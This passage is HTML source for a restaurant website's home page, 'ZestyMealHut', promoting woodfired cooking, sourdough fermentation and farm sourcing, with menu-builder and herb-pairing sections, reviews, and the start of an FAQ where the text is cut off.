

==== index.html @ 7fd7b95a "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ZestyMealHut | Artisanal Hearth Gastronomy, Sourdough & Farm-Fresh Meals</title>
  <meta name="description" content="Welcome to ZestyMealHut: The premier kitchen for woodfired hearth gastronomy, wild sourdough fermentation, nutrient-dense farm harvests, and chef-curated culinary mastery.">
  <meta name="keywords" content="hearth gastronomy, woodfired dining, artisanal sourdough, farm to table meals, nutrient dense food, culinary science, organic cuisine">
  <link rel="canonical" href="https://zestymealhut.com/">
  
  <!-- Fonts & Icons -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,500;0,600;0,700;1,400&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  
  <link rel="stylesheet" href="css/style.css">
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0LY0HY7L01');
</script>
</head>
<body>

<header class="site-header">
  <div class="container header-inner">
    <a href="index.html" class="brand-logo">
      <div class="brand-title">Zesty<span>Meal</span>Hut</div>
      <div class="brand-subtitle">Artisanal Hearth & Gastronomy</div>
    </a>
    
    <nav>
      <ul class="nav-links">
        <li><a href="index.html" class="nav-link active">Home</a></li>
        <li><a href="about.html" class="nav-link ">The Kitchen</a></li>
        <li><a href="blog.html" class="nav-link ">Monographs</a></li>
        <li><a href="contact.html" class="nav-link ">Reservations</a></li>
      </ul>
    </nav>
    
    <div class="header-cta">
      <a href="contact.html" class="btn btn-saffron"><i class="fas fa-utensils"></i> Chef's Table</a>
      <button class="mobile-toggle" aria-label="Toggle Navigation">
        <i class="fas fa-bars"></i>
      </button>
    </div>
  </div>
</header>

<!-- SECTION 1: HERO SHOWCASE -->
<section class="hero-section">
  <div class="container">
    <div class="hero-grid">
      <div class="hero-content">
        <span class="section-tag"><i class="fas fa-fire-alt"></i> The 2026 Hearth Harvest</span>
        <h1>Where Ancient Hearth Fire Ignites Flavor Alchemy</h1>
        <p class="hero-lead">ZestyMealHut celebrates the union of raw culinary vitality, slow wild sourdough fermentation, and open-flame hardwood ember cooking for holistic nourishment.</p>
        <div class="hero-cta-group">
          <a href="#meal-builder" class="btn btn-saffron"><i class="fas fa-mortar-pestle"></i> Craft Tasting Formula</a>
          <a href="#culinary-gallery" class="btn btn-outline"><i class="fas fa-images"></i> Explore Hearth Gallery</a>
        </div>
        <div class="hero-stats-row">
          <div class="stat-item">
            <h3>100%</h3>
            <p>Regenerative Pasture & Soil</p>
          </div>
          <div class="stat-item">
            <h3>48-Hr</h3>
            <p>Slow Sourdough Ferment</p>
          </div>
          <div class="stat-item">
            <h3>800°F</h3>
            <p>Hardwood Hearth Sear</p>
          </div>
        </div>
      </div>
      
      <div class="hero-image-card">
        <div class="hero-image-wrapper">
          <img src="images/meal-hero-gourmet.jpg" alt="Artisanal Hearth Nutrient Bowl with Saffron Dressing" loading="eager">
        </div>
        <div class="hero-badge-float">
          <h4>Live Hardwood Embers</h4>
          <p>White oak and Texas pecan embers delivering pristine clean char.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 2: HEARTH PHILOSOPHY & CULINARY PILLARS -->
<section class="section section-sand" id="philosophy">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Culinary Foundation</span>
      <h2 class="section-title">The Three Pillars of Zesty Gastronomy</h2>
      <p class="section-subtitle">Our kitchen operates upon three unyielding commitments: soil microbiology, thermal precision, and biological nutrient bioavailability.</p>
    </div>
    
    <div class="philosophy-grid">
      <div class="philosophy-card">
        <div class="philosophy-icon"><i class="fas fa-seedling"></i></div>
        <h3>Regenerative Farm Provenance</h3>
        <p>Every heirloom vegetable, leafy brassica, and cold-pressed oil originates from certified organic estates practicing no-till mycorrhizal soil stewardship.</p>
      </div>
      
      <div class="philosophy-card">
        <div class="philosophy-icon"><i class="fas fa-bacteria"></i></div>
        <h3>Wild Microbiome Fermentation</h3>
        <p>Slow wild-yeast sourdough culture and live lacto-fermented botanical krauts that naturally pre-digest grains and enrich gut flora vitality.</p>
      </div>
      
      <div class="philosophy-card">
        <div class="philosophy-icon"><i class="fas fa-fire"></i></div>
        <h3>Maillard Hearth Chemistry</h3>
        <p>Mastering the precise thermodynamic sweet spot of 300°F to 350°F where amino acids and reducing sugars caramelize to unlock savory umami depth.</p>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 3: INTERACTIVE MEAL FLAVOR & MACRO ARCHITECT -->
<section class="section" id="meal-builder">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Interactive Gastronomy</span>
      <h2 class="section-title">The Meal Flavor & Macro Architect</h2>
      <p class="section-subtitle">Select your dietary wellness archetype and meal window to generate a customized 3-course seasonal hearth menu.</p>
    </div>
    
    <div class="builder-panel">
      <div class="builder-controls">
        <div class="control-group">
          <label for="meal-diet-focus"><i class="fas fa-heartbeat"></i> Select Dietary Focus</label>
          <select id="meal-diet-focus" class="control-select">
            <option value="mediterranean">Mediterranean Longevity & Polyphenols</option>
            <option value="protein">High-Protein Hearth & Muscle Vitality</option>
            <option value="plant">Plant-Based Vitality & Micronutrients</option>
          </select>
        </div>
        
        <div class="control-group">
          <label for="meal-time-window"><i class="fas fa-clock"></i> Select Dining Window</label>
          <select id="meal-time-window" class="control-select">
            <option value="lunch">Diurnal Midday Nourishment (Energizing & Light)</option>
            <option value="dinner">Twilight Hearth Banquet (Deep & Restorative)</option>
          </select>
        </div>
      </div>
      
      <div class="builder-result-box">
        <div style="display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid var(--border-subtle); padding-bottom: 1rem; margin-bottom: 1rem;">
          <div>
            <span style="font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.15em; color: var(--primary-saffron); font-weight: 700;">Engineered Menu</span>
            <h3 id="menu-formula-title" style="font-size: 1.5rem; margin-top: 0.2rem;">The Coastal Longevity Luncheon</h3>
          </div>
          <span style="background: var(--bg-dark); color: #fff; padding: 0.4rem 0.8rem; border-radius: 4px; font-size: 0.8rem; font-weight: 700;"><i class="fas fa-check-circle" style="color: var(--accent-basil);"></i> Complete 3-Course Balance</span>
        </div>
        
        <p id="menu-formula-desc" style="font-size: 0.95rem; color: var(--text-secondary); margin-bottom: 1.5rem;">Rich in polyphenol extra-virgin olive oil, omega-3 fatty acids, and vibrant sun-ripened produce.</p>
        
        <div id="courses-display" class="courses-grid">
          <!-- Dynamically Populated by JavaScript -->
        </div>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 4: SOURDOUGH & FERMENTATION SCIENCE MATRIX -->
<section class="section section-sand" id="fermentation-matrix">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Biological Science</span>
      <h2 class="section-title">Wild Fermentation & Enzymatic Breakdown Matrix</h2>
      <p class="section-subtitle">How extended 48-hour cold fermentation transforms ancient stone-milled grains into easily digestible culinary staples.</p>
    </div>
    
    <div class="table-responsive">
      <table class="culinary-table">
        <thead>
          <tr>
            <th>Fermentation Protocol</th>
            <th>Primary Microorganism</th>
            <th>Hydration %</th>
            <th>Phytic Acid Reduction</th>
            <th>Glycemic Impact</th>
            <th>Digestive Bioavailability</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><span class="ferment-badge badge-sourdough">48-Hr Wild Sourdough</span></td>
            <td>Lactobacillus sanfranciscensis</td>
            <td>82% (Open Crumb)</td>
            <td>94% Neutralized</td>
            <td>Ultra-Low (GI &lt; 52)</td>
            <td>High (Amino Acids & Minerals Released)</td>
          </tr>
          <tr>
            <td><span class="ferment-badge badge-ferment">Lacto-Kraut Botanical</span></td>
            <td>Leuconostoc mesenteroides</td>
            <td>Natural Brine</td>
            <td>100% (Pre-Digested)</td>
            <td>Zero Glycemic Spike</td>
            <td>Peak Vitamin C & Enzymes</td>
          </tr>
          <tr>
            <td><span class="ferment-badge badge-sprouts">Sprouted Ancient Emmer</span></td>
            <td>Endogenous Phytases</td>
            <td>Controlled Soak</td>
            <td>88% Deactivated</td>
            <td>Low Sustained Release</td>
            <td>Enhanced Bioavailable Zinc & Iron</td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>
</section>

<!-- SECTION 5: HARDWOOD HEARTH SMOKE & FLAVOR CHEMISTRY -->
<section class="section" id="smoke-chemistry">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Combustion Science</span>
      <h2 class="section-title">Hardwood Smoke & Char Chemistry</h2>
      <p class="section-subtitle">The specific lignin-to-cellulose ratios of our selected hearth hardwoods and their flavor compound pairings.</p>
    </div>
    
    <div class="smoke-grid">
      <div class="smoke-card">
        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-tree"></i></div>
        <h3>Texas White Oak</h3>
        <p>Clean, balanced combustion providing neutral high-heat embers ideal for searing pasture ribeye steaks and heirloom root vegetables.</p>
        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Sweet Vanilla & Lactone Profile</span>
      </div>
      
      <div class="smoke-card">
        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-leaf"></i></div>
        <h3>Pecan Hardwood</h3>
        <p>Rich, nutty sweetness with gentle phenolic density that enhances whole roasted heritage poultry and cast-iron braised squash.</p>
        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Praline & Guaiacol Aroma</span>
      </div>
      
      <div class="smoke-card">
        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-apple-alt"></i></div>
        <h3>Wild Cherry Wood</h3>
        <p>Fruity, fragrant smoke that imparts a stunning ruby luster to wild-caught salmon fillets and charred stone fruit desserts.</p>
        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Fruity Esters & Mild Acidity</span>
      </div>
      
      <div class="smoke-card">
        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-gem"></i></div>
        <h3>Hickory Charcoal</h3>
        <p>Intense, assertive smoke aroma deployed sparingly for flash-charring sweet peppers, sourdough flatbreads, and sea salts.</p>
        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Bold Phenols & Syringol</span>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 6: FOUR-STEP HEARTH COOKERY PROTOCOL -->
<section class="section section-dark" id="hearth-protocol">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">The Kitchen Craft</span>
      <h2 class="section-title">The 4-Step Hearth Cookery Protocol</h2>
      <p class="section-subtitle">How our executive chefs guide raw ingredients from the morning farm harvest to golden-crusted perfection.</p>
    </div>
    
    <div class="protocol-timeline">
      <div class="protocol-card">
        <div class="protocol-num">1</div>
        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Soil-to-Kitchen Intake</h3>
        <p style="font-size: 0.9rem; color: #a4afbe;">Produce harvested at peak diurnal sugar concentration, washed in spring water, and prepped without industrial peeling.</p>
      </div>
      
      <div class="protocol-card">
        <div class="protocol-num">2</div>
        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Enzymatic Brining</h3>
        <p style="font-size: 0.9rem; color: #a4afbe;">Meats and dense vegetables submerged in cold herbal mineral brines with fresh bay leaves, peppercorns, and Meyer lemon.</p>
      </div>
      
      <div class="protocol-card">
        <div class="protocol-num">3</div>
        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Direct Ember Sear</h3>
        <p style="font-size: 0.9rem; color: #a4afbe;">Flash-charred over radiant 800°F oak embers to instantly seal internal juices and caramelize natural sugars.</p>
      </div>
      
      <div class="protocol-card">
        <div class="protocol-num">4</div>
        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Resting & Emulsion</h3>
        <p style="font-size: 0.9rem; color: #a4afbe;">Resting on warm cedar boards before finishing with first cold-pressed polyphenol olive oil and flaked sea salt.</p>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 7: CULINARY SHOWCASE GALLERY -->
<section class="section" id="culinary-gallery">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Visual Gastronomy</span>
      <h2 class="section-title">Curated Hearth Dishes & Plating Showcase</h2>
      <p class="section-subtitle">A glimpse into our seasonal culinary creations, woodfired sourdoughs, and vibrant garden harvests.</p>
    </div>
    
    <div class="gallery-grid">
      <div class="gallery-card">
        <div class="gallery-media">
          <img src="images/meal-woodfire-pizza.jpg" alt="Artisanal Sourdough Woodfired Pizza with Fresh Basil" loading="lazy">
        </div>
        <div class="gallery-info">
          <span class="gallery-tag">Woodfired Hearth</span>
          <h3>Artisanal Sourdough Pizza</h3>
          <p style="font-size: 0.88rem; color: var(--text-muted);">San Marzano tomato reduction, buffalo mozzarella, and garden basil over charred 48-hr fermented crust.</p>
        </div>
      </div>
      
      <div class="gallery-card">
        <div class="gallery-media">
          <img src="images/meal-farm-harvest.jpg" alt="Regenerative Farm Harvest Vegetable Salad" loading="lazy">
        </div>
        <div class="gallery-info">
          <span class="gallery-tag">Farm Sourcing</span>
          <h3>Heirloom Garden Medley</h3>
          <p style="font-size: 0.88rem; color: var(--text-muted);">Crisp rainbow radishes, shaved fennel, baby gem lettuce, and cold-pressed citrus herb vinaigrette.</p>
        </div>
      </div>
      
      <div class="gallery-card">
        <div class="gallery-media">
          <img src="images/meal-charred-salmon.jpg" alt="Pan-Seared Wild Salmon with Charred Asparagus" loading="lazy">
        </div>
        <div class="gallery-info">
          <span class="gallery-tag">Wild Catch</span>
          <h3>Ember-Charred Wild Salmon</h3>
          <p style="font-size: 0.88rem; color: var(--text-muted);">Crispy skin wild-caught salmon with woodfired green asparagus and saffron lemon reduction.</p>
        </div>
      </div>
      
      <div class="gallery-card">
        <div class="gallery-media">
          <img src="images/meal-herbal-spice-bench.jpg" alt="Mortar and Pestle Fresh Herbs and Ground Spices" loading="lazy">
        </div>
        <div class="gallery-info">
          <span class="gallery-tag">Spice Lab</span>
          <h3>Stone-Ground Herb Dukkah</h3>
          <p style="font-size: 0.88rem; color: var(--text-muted);">Toasted coriander, wild cumin, crushed hazelnuts, and dried rosemary blended daily in granite mortars.</p>
        </div>
      </div>
      
      <div class="gallery-card">
        <div class="gallery-media">
          <img src="images/meal-sourdough-baking.jpg" alt="Freshly Baked Country Sourdough Bread Loaf" loading="lazy">
        </div>
        <div class="gallery-info">
          <span class="gallery-tag">Bakery Guild</span>
          <h3>Rustic Country Sourdough</h3>
          <p style="font-size: 0.88rem; color: var(--text-muted);">Stone-ground heirloom rye and red fife flour baked in high-temperature steam-injected hearth ovens.</p>
        </div>
      </div>
      
      <div class="gallery-card">
        <div class="gallery-media">
          <img src="images/meal-pasta-truffle.jpg" alt="Handmade Tagliatelle Pasta with Wild Mushrooms" loading="lazy">
        </div>
        <div class="gallery-info">
          <span class="gallery-tag">Pasta Atelier</span>
          <h3>Truffle & Porcini Tagliatelle</h3>
          <p style="font-size: 0.88rem; color: var(--text-muted);">Hand-rolled organic semolina pasta tossed in roasted garlic butter, wood-roasted mushrooms, and fresh thyme.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 8: ZERO-WASTE CULINARY MANIFESTO -->
<section class="section section-dark" id="culinary-manifesto">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Closed-Loop Kitchen</span>
      <h2 class="section-title">The Zero-Waste Culinary Manifesto</h2>
      <p class="section-subtitle">Honoring every botanical stem, heirloom rind, and marrow bone through closed-loop kitchen alchemy.</p>
    </div>
    
    <div class="manifesto-pillars">
      <div class="manifesto-box">
        <div style="font-size: 2rem; color: var(--primary-saffron); margin-bottom: 1rem;"><i class="fas fa-recycle"></i></div>
        <h3>Root-to-Leaf Utilization</h3>
        <p>Beet greens become herb pestos; carrot tops are dehydrated into savory mineral dust; vegetable trimmings simmer into 24-hour restorative broths.</p>
      </div>
      
      <div class="manifesto-box">
        <div style="font-size: 2rem; color: var(--primary-saffron); margin-bottom: 1rem;"><i class="fas fa-seedling"></i></div>
        <h3>Heirloom Seed Sovereignty</h3>
        <p>We source exclusively from non-hybrid seed keepers, preserving ancient culinary plant genetics and safeguarding biodiversity.</p>
      </div>
      
      <div class="manifesto-box">
        <div style="font-size: 2rem; color: var(--primary-saffron); margin-bottom: 1rem;"><i class="fas fa-compost"></i></div>
        <h3>On-Site Farm Composting</h3>
        <p>100% of organic kitchen prep scraps return to our partner regenerative farm beds as nutrient-dense organic compost within 48 hours.</p>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 9: BOTANICAL HERB & CITRUS HARMONIZER -->
<section class="section section-sand" id="herb-harmonizer">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Aroma Alchemy</span>
      <h2 class="section-title">Botanical Herb & Citrus Harmonizer</h2>
      <p class="section-subtitle">Discover the ideal aromatic pairings, acidity balances, and cold-pressed citrus accents for core culinary herbs.</p>
    </div>
    
    <div class="harmonizer-card">
      <div class="control-group" style="max-width: 420px; margin: 0 auto 2rem;">
        <label for="harmonizer-herb" style="text-align: center;"><i class="fas fa-leaf"></i> Select Aromatic Herb</label>
        <select id="harmonizer-herb" class="control-select">
          <option value="rosemary">Wild Mountain Rosemary (Resinous & Pine)</option>
          <option value="basil">Genovese Sweet Basil (Anise & Peppery)</option>
          <option value="thyme">French Garden Thyme (Earthy & Floral)</option>
          <option value="tarragon">French Tarragon (Licorice & Delicate)</option>
        </select>
      </div>
      
      <p id="herb-explanation" style="text-align: center; max-width: 680px; margin: 0 auto 1.5rem; font-size: 1.02rem; color: var(--text-secondary);"></p>
      
      <div id="pairing-swatches-display" class="pairing-swatches-grid">
        <!-- Dynamically Populated by JavaScript -->
      </div>
    </div>
  </div>
</section>

<!-- SECTION 10: PATRON GASTRONOMY REVIEWS -->
<section class="section" id="patron-reviews">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Patron Critiques</span>
      <h2 class="section-title">Voices from the Chef's Table</h2>
      <p class="section-subtitle">Read reflections from acclaimed culinary critics, food journalists, and private tasting guests.</p>
    </div>
    
    <div class="reviews-grid">
      <div class="review-card">
        <div>
          <div class="review-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
          <p class="review-text">"The sourdough crust paired with the woodfired charred salmon was an absolute revelation. You can taste the purity of the soil and the mastery of the hearth."</p>
        </div>
        <div class="review-author">
          <h4>Marcus Sterling</h4>
          <span>Culinary Editor, Gastronomy Quarterly</span>
        </div>
      </div>
      
      <div class="review-card">
        <div>
          <div class="review-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
          <p class="review-text">"ZestyMealHut redefines what it means to dine sustainably. The zero-proof botanical citrus spritzers and oak-smoked root vegetables were sublime."</p>
        </div>
        <div class="review-author">
          <h4>Dr. Vivienne Brooks</h4>
          <span>Nutritional Biochemist & Author</span>
        </div>
      </div>
      
      <div class="review-card">
        <div>
          <div class="review-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
          <p class="review-text">"The private tasting table was an unforgettable sensory journey. The aroma of pecan wood embers and stone-ground dukkah lingers long after the meal."</p>
        </div>
        <div class="review-author">
          <h4>Arthur Kensington</h4>
          <span>Private Gastronomy Enthusiast</span>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 11: HEARTH & CULINARY FAQ ACCORDION -->
<section class="section section-sand" id="culinary-faq">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Frequently Answered</span>
      <h2 class="section-title">Culinary & Kitchen Inquiries</h2>
